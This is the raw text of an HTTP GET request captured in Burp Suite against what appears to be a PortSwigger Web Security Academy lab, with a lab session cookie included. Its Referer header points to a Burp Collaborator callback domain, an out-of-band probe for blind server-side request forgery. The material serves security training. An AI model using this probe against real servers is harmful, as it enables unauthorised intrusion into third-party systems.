 Request
Pretty Raw Hex Hackvertor
1 GET /product?productId=1 HTTP/2
2 Host: 0a57006f042783888057c67c004000c3.web-security-academy.net
3 Cookie: session=1mqmL31XLrtIvgOFbYGZum6p93OtJZw3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://qjdrvbc0rm5ij5j7jfihj67bw22tqke9.oastify.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16